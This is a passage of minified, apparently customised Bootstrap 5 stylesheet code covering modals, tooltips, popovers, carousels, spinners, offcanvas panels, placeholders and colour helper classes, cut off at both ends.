var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap) * .5)}@media (min-width:500px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:var(--bs-box-shadow)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width:300px}}@media (min-width:1200px){.modal-lg,.modal-xl{--bs-modal-width:800px}}@media (min-width:1600px){.modal-xl{--bs-modal-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media (max-width:499.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media (max-width:799.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width:1199.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width:1599.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:0.5rem;--bs-tooltip-padding-y:0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:0.9;--bs-tooltip-arrow-width:0.8rem;--bs-tooltip-arrow-height:0.4rem;z-index:var(--bs-tooltip-zindex);display:block;margin:var(--bs-tooltip-margin);font-family:var(--bs-body-font-family);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:calc(-1 * var(--bs-tooltip-arrow-height))}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-top-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:calc(-1 * var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-right-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:calc(-1 * var(--bs-tooltip-arrow-height))}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:calc(-1 * var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) 0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg)}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:0.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:var(--bs-box-shadow);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color:inherit;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:0.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-body-font-family);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height)}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-top>.popover-arrow::before{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-end>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::before{border-width:0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-.5 * var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-start>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) 0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg)}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark] .carousel .carousel-control-prev-icon,[data-bs-theme=dark].carousel .carousel-control-next-icon,[data-bs-theme=dark].carousel .carousel-control-prev-icon{filter:invert(1) grayscale(100)}[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target],[data-bs-theme=dark].carousel .carousel-indicators [data-bs-target]{background-color:#000}[data-bs-theme=dark] .carousel .carousel-caption,[data-bs-theme=dark].carousel .carousel-caption{color:#000}.spinner-border,.spinner-grow{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-border-width:0.25em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent}.spinner-border-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;--bs-spinner-border-width:0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed:1.5s}}.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:var(--bs-box-shadow-sm);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5}@media (max-width:499.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:499.98px) and (prefers-reduced-motion:reduce){.offcanvas-sm{transition:none}}@media (max-width:499.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing{transform:none}.offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing{visibility:visible}}@media (min-width:500px){.offcanvas-sm{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:799.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:799.98px) and (prefers-reduced-motion:reduce){.offcanvas-md{transition:none}}@media (max-width:799.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-md.show:not(.hiding),.offcanvas-md.showing{transform:none}.offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing{visibility:visible}}@media (min-width:800px){.offcanvas-md{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1199.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1199.98px) and (prefers-reduced-motion:reduce){.offcanvas-lg{transition:none}}@media (max-width:1199.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing{transform:none}.offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing{visibility:visible}}@media (min-width:1200px){.offcanvas-lg{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1599.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1599.98px) and (prefers-reduced-motion:reduce){.offcanvas-xl{transition:none}}@media (max-width:1599.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing{transform:none}.offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing{visibility:visible}}@media (min-width:1600px){.offcanvas-xl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y) * .5) calc(var(--bs-offcanvas-padding-x) * .5);margin:calc(-.5 * var(--bs-offcanvas-padding-y)) calc(-.5 * var(--bs-offcanvas-padding-x)) calc(-.5 * var(--bs-offcanvas-padding-y)) auto}.offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height)}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;animation:placeholder-wave 2s linear infinite}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}.clearfix::after{display:block;clear:both;content:""}.text-bg-primary{color:#fff!important;background-color:RGBA(var(--bs-primary-rgb),var(--bs-bg-opacity,1))!important}.text-bg-secondary{color:#fff!important;background-color:RGBA(var(--bs-secondary-rgb),var(--bs-bg-opacity,1))!important}.text-bg-success{color:#fff!important;background-color:RGBA(var(--bs-success-rgb),var(--bs-bg-opacity,1))!important}.text-bg-info{color:#000!important;background-color:RGBA(var(--bs-info-rgb),var(--bs-bg-opacity,1))!important}.text-bg-warning{color:#000!important;background-color:RGBA(var(--bs-warning-rgb),var(--bs-bg-opacity,1))!important}.text-bg-danger{color:#fff!important;background-color:RGBA(var(--bs-danger-rgb),var(--bs-bg-opacity,1))!important}.text-bg-tertiary{color:#000!important;background-color:RGBA(var(--bs-tertiary-rgb),var(--bs-bg-opacity,1))!important}.link-primary{color:RGBA(var(--bs-primary-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important}.link-primary:focus,.link-primary:hover{color:RGBA(10,88,202,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important}.link-secondary{color:RGBA(var(--bs-secondary-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important}.link-secondary:focus,.link-secondary:hover{color:RGBA(86,94,100,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important}.link-success{color:RGBA(var(--bs-success-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important}.link-success:focus,.link-success:hover{color:RGBA(20,108,67,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important}.link-info{color:RGBA(var(--bs-info-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important}.link-info:focus,.link-info:hover{color:RGBA(61,213,243,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important}.link-warning{color:RGBA(var(--bs-warning-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important}.link-warning:focus,.link-warning:hover{color:RGBA(255,205,57,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important}.link-danger{color:RGBA(var(--bs-danger-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important}.link-danger:focus,.link-danger:hover{color:RGBA(176,42,55,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important}.link-tertiary{color:RGBA(var(--bs-tertiary-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-tertiary-rgb),var(--bs-link-underline-opacity,1))!important}.link-tertiary:focus,.link-tertiary:hover{color:RGBA(165,168,169,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(165,168,169,var(--bs-link-underline-opacity,1))!important}.link-body-emphasis{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important}.link-body-emphasis:focus,.link-body-emphasis:hover{color:RGBA(var(--bs-emphasis-color-rgb)